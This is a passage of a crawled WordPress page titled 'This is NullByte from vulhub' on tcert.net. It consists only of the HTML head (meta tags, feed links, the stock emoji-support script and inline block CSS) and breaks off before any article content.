

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tcert.net/this-is-nullbyte-from-vulhub/
body_size: 27326
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<title>This is NullByte from vulhub &#8211; TCERT</title>
<link rel="alternate" type="application/rss+xml" title="TCERT &raquo; Feed" href="https://tcert.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="TCERT &raquo; Comments Feed" href="https://tcert.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TCERT &raquo; This is NullByte from vulhub Comments Feed" href="https://tcert.net/this-is-nullbyte-from-vulhub/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tcert.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://tcert.net/wp-includes/blocks/navigation/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-post-author-name-inline-css'>
.wp-block-post-author-name{box-sizing:border-box}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
</style>
<style id='wp-block-post-navigation-link-inline-css'>
.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-comment-template-inline-css'>
.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}
</style>
<style id='wp-block-comments-pagination-inline-css'>
.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}
</style>
<style id='wp-block-post-comments-form-inline-css'>
:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter{text-align:center}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
</style>
<style id='wp-block-comments-inline-css'>
.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}
</style>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-site-tagline-inline-css'>
.wp-block-site-tagline{box-sizing:border-box}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tcert.net/wp-includes/css/dist/block-library/common.min.css?ver=6.7.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--contrast: #111111;--wp--preset--color--accent-1: #FFEE58;--wp--preset--color--accent-2: #F6CFF4;--wp--preset--color--accent-3: #503AA8;--wp--preset--color--accent-4: #686868;--wp--preset--color--accent-5: #FBFAF3;--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);--wp--preset--font-family--manrope: Manrope, sans-serif;--wp--preset--font-family--fira-code: "Fira Code", monospace;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 50px);--wp--preset--spacing--60: clamp(30px, 7vw, 70px);--wp--preset--spacing--70: clamp(50px, 7vw, 90px);--wp--preset--spacing--80: clamp(70px, 10vw, 140px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 645px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root 